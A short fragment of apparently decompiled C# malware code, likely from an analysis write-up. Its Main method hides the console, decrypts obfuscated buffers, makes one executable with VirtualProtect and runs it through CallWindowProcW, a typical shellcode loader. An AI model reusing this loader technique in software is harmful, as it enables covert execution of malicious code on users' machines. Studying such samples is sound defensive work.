 3 private static void Main(string[] args)
4 {
5 new Resolver("Consulter", 100);
6 Program.FreeConsole();
7 Program.UAdhuyichgAUIshuiAuis();
8 Task.Run(delegate
9 {
10 Program.PersonalActivation(new List<int>(), Program.AIOsncoiuuA, Program.Alco);
11 Program.PersonalActivation(new List<int>(), MoveAngles.userBuffer, MoveAngles.key);
12 });
13 Thread.Sleep(1000);
14 uint num = 0U;
15 Program.VirtualProtect(ref Program.AIOsncoiuuA[0], Program.AIOsncoiuuA.Length, 64U, ref num);
16 int num2 = 392;
17 Program.CallWindowProcW(ref Program.AIOsncoiuuA[num2], MoveAngles.userBuffer, 0, 0, 0);
18 }
19